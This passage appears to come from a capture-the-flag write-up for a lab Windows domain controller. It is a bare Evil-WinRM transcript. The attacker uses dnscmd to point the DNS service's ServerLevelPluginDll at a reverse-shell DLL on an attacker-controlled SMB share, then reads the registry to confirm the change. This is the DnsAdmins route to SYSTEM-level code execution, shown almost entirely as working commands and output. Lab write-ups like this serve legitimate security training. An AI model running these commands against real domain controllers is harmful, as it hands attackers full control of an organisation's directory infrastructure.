 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd Resolute.megabank.local /config /serverlevelplugindll \\10.10.14.47\nanaw\rev.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ -Name ServerLevelPluginDll
ServerLevelPluginDll : \\10.10.14.47\nanaw\rev.dll
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DNS\Parameters\
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DNS
PSChildName : Parameters
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry